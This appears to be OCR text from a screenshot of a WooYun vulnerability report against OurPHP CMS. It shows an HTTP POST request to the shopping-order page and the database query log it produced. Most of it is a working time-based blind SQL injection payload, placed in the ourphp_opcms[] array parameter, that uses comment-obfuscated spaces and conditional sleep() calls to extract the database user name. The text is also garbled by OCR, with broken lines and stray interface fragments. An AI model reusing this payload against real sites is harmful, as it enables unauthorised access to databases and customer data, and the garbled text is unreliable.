 POST /?cn-shoppingorders.html-&ourphp_cms=buy HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/?cn-shoppingcart.html
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000;
PHPSESSID=u2crkitba3fb71g5prmd4d2lf2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 409
当数据库用户名不是以z开关时，延迟如下
shoppingname=pigtest&shoppingtel=13599450932&shoppingadd=12&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93%E7%AE%
97&ourphp_opcms[]=123&ourphp_opcms[]=456&ourphp_opcms[]=789&ourphp_opcms[]=000&ourphp_opcms[]=-1/**/or/**/(/**/select/**/case
/**/when/**/(/**/select/**/user()/**/from/**/(/**/select/**/*/**/from/**/ourphp_user)/**/as/**/a/**/)/**/like/**/'z%'/**/then/**/sleep(1)/**/else/**
/sleep(0)/**/end)/**/%23aa
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
Done Length: 459 (2,041 mill
1
38 Query select
OP_Pattern,OP_Scheme,OP_Stock,OP_buy,OP_Sendout,time from `ourphp_productset` where `id` =
1
38 Query select `OP_Freighttext`,`OP_Freightweight` from
`ourphp_freight` where `id` =
-1/**/or/**/(/**/select/**/case/**/when/**/(/**/select/**/user()/**/from/**/(/**/select/**
/*/**/from/**/ourphp_user)/**/as/**/a/**/)/**/like/**/'z%'/**/then/**/sleep(1)/**/else/**/
sleep(0)/**/end)/**/#
www.wooyun.org